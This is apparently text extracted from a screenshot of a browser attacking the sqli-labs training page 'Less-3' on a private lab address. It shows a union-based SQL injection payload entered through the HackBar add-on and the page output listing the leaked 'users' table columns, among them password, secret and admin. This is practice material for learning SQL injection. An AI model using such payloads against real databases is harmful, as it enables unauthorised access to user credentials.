 172.16.43.117/sql/Less-3/?id=-1') union select 1,2,group_concat(column_name)
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
Your Login name:2
Your
Password:id,login,password,email,secret,activation_code,activated,reset_code,admin,name,pass,id,user_id,first
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://172.16.43.117/sql/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users" --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All